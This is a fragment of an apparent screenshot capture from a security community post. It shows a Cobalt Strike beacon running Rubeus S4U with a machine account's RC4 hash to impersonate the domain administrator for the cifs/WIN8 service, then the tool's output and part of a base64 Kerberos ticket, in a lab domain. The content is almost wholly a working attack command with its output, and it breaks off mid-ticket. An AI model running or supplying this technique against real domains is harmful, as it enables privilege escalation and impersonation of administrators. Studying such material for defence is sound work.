 beacon> shell C:\WP\Rubeus35.exe s4u /user:0xxk$ /rc4:35C83173A6FB6D142B0359381D5CC84C /impersonateuser:administrator /msdsspn:cifs/WIN8 /ptt
[*] Tasked beacon to run: C:\WP\Rubeus35.exe s4u /user:0xxk$ /rc4:35C83173A6FB6D142B0359381D5CC84C /impersonateuser:administrator /msdsspn:cifs/WIN8 /ptt
[+] host called home, sent: 158 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: S4U
[*] Using rc4_hmac hash: 35C83173A6FB6D142B0359381D5CC84C
[*] Building AS-REQ (w/ preauth) for: 'hacke.testlab\0xxk$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIE+jCCBPagAwIBBaEDAgEWooIEDzCCBAthggQHMIIEA6ADAgEFoQ8bDUhBQ0tFLlRFU1RMQUKiIjAg
oAMCAQKhGTAXGwZrcmJ0Z3QbDWhhY2tlLnRlc3RsYWKjggPFMIIDwaADAgESoQMCAQKiggOzBIIDryu+
先知社区